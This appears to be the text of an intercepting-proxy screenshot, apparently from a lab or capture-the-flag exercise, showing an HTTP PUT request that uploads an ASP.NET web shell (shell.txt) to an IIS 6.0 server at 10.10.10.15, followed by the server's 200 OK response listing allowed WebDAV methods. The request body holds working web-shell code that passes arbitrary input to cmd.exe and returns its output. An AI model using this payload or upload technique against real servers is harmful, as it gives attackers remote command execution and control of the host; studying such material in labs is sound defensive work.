 Request
Pretty Raw Hex
\n
1 PUT /shell.txt HTTP/1.1
2 Host: 10.10.10.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 1316
11
12 <%@ Page Language="C#" Debug="true" Trace="false" %>
13 <%@ Import Namespace="System.Diagnostics" %>
14 <%@ Import Namespace="System.IO" %>
15 <script Language="c#" runat="server">
16 void Page_Load(object sender, EventArgs e)
17 {
18 }
19 string ExcuteCmd(string arg)
20 {
21 ProcessStartInfo psi = new ProcessStartInfo();
22 psi.FileName = "cmd.exe";
23 psi.Arguments = "/c "+arg;
24 psi.RedirectStandardOutput = true;
25 psi.UseShellExecute = false;
26 Process p = Process.Start(psi);
27 StreamReader stmrdr = p.StandardOutput;
28 string s = stmrdr.ReadToEnd();
29 stmrdr.Close();
30 return s;
31 }
32 void cmdExe_Click(object sender, System.EventArgs e)
33 {
34 Response.Write("<pre>");
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 05 Jun 2023 11:55:38 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Content-Length: 0
8 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK,
UNLOCK
9
10
Search...
0 matches
281 bytes | 208 millis
INSPECTOR